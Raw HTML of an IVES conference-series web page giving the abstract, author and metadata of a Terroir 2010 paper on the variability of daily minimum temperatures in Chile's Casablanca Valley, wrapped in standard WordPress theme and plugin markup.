<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"8726","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"861990d3c8"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/8726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=8726' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-8726-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/8726/et-core-unified-tb-43-8726.min.css?ver=1765384248" /><link rel="stylesheet" id="et-core-unified-8726-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/8726/et-core-unified-8726.min.css?ver=1765384248" /></head>
<body class="wp-singular post-template-default single single-post postid-8726 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-8726" class="et_pb_post post-8726 post type-post status-publish format-standard hentry category-historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010 category-ives-conference-series category-terroir-2010 tag-ives-conference-series tag-terroir-2010">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1.jpg" alt="Terroir 2010 banner" title="ICS-banniere-Terroir-2010-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24821" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/"><span property="name">International Terroir Conferences</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2010/"><span property="name">Terroir 2010</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2010/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010/"><span property="name">Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)</span></a><meta property="position" content="5"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The Casablanca Valley (CV) has a complex topography and is located near the Pacific Ocean. These factors generate important climatic differences in relation to other wine producing zones of Central Chile. The air temperature is one of the most important atmospheric variables in viticulture by its influence on the vine development and the quality of the grapes and wines. In this work, the minimum temperature has been studied using a set of meteorological stations to make a comparative climatology between the CV and surrounding viticultural zones, and also with data from an agrometeorological network inside the CV, to make a local comparison applying the Principal Component Analysis. The synoptic configurations were analyzed for the higher and lower minimum temperatures. The comparison with the surrounding zones shows that the CV has differences in the annual cycle of the minimum temperatures (amplitude and extremes values). Its minimum temperature anomalies are less correlated with the more continental stations, and the differences are statistically more marked and are increasing with growing season. The analysis inside de CV shows low differences, with a 93% of the variance explained by the first principal component, but some oceanic influence exists. The analysis shows that the valley has a well differentiated regime of minimum temperatures compared with other wine-producing zones, noticeable in the warm period. Inside the CV there is a low spatial variability, with an important synoptic control, and it is possible to describe some gradient along the ocean proximity.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/Analysis_Daily_Temperatures_Montes.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: December 3, 2021</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2010</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Carlo Montes</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Centro de Estudios Avanzados en Zonas Áridas (CEAZA)</p>
<p><!-- divi:paragraph -->Raúl Bitrán S/N, La Serena, Chile</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="pneyb.zbagrf[at]prnmn.py" class="mail-link" data-wpel-link="ignore"><span id="eeb-142599-269059"></span><script type="text/javascript">(function() {var ml="4%mtrcnoa.es0lz",mi="584=792763:;10<5:8>895=",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-142599-269059").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Minimum temperature, temperature variability, terroir, viticultural zoning</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2010</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-4256"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/4256/">Nitrogen partitioning among vine organs as a consequence of cluster thinning</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Agroscope is investigating the impact of yield on nitrogen (N) partitioning in grapevine and on must composition. The mechanism of N assimilation</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/4256/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-5931"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/5931/">Synthesis of the contribution of the Giesco (group of international experts of vitivinicultural systems for cooperation) to the study of terroirs</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Since 1998, the GiESCO (previously named GESCO: Groupe d’Etude des Systèmes de COnduite de la vigne) has provided the scientific community with relevant contributions to the study of terroirs. Here is a synthesis of the main terroir-related fields and the major ideas the GiESCO has developed: Basic Terroir Unit and climate, Vine Ecophysiology and microclimate – moderate drought, Vineyard heterogeneity and new technologies, Viticultural Terroir Unit and canopy management, Terroir – Territory and man.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/5931/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-49326"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/49326/">Viti-Tunnel, an automatically removable protection against diseases, frost and hail, a way to drastically reduce the use of pesticides</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Viti-tunnel®, une innovation imaginée pour répondre à deux des objectifs majeurs des viticulteurs :  1.la sécurisation de la vendange : viti-tunnel® permet de protéger les vignobles des pertes de récolte dues aux maladies, au gel et à la grêle. 2.la réduction des pesticides : viti-tunnel® permet de réduire de plus de 90 %, le recours aux produits phytosanitaires et aux passages de pulvérisateurs, et ce, en toute sécurité pour la vendange.  Un dispositif automatisé pour protéger les vignes  viti-tunnel® est un dispositif de mise à l’abri automatique des rangs de vigne pendant les pluies et les évènements climatiques extrêmes.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/49326/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14027"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14027/">Exploring and unravelling the complex toasted oak wood (Q. sp.) volatilome using GCxGC-TOFMS technique</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>For coopers, toasting process is considered as a crucial step in barrel production where oak wood develops several specific aromatic nuances released to the wine during its maturation</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14027/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-34735"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/34735/">USDA national grapevine germplasm resources: new curators, new directions</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The National Plant Germplasm System (NPGS) in the United States Department of Agriculture safeguards numerous species. Grapevines are split in two locations: Davis, CA and Geneva, NY. The two germplasms maintain 43 Vitis species with over 4500 genetically unique accessions.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/34735/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
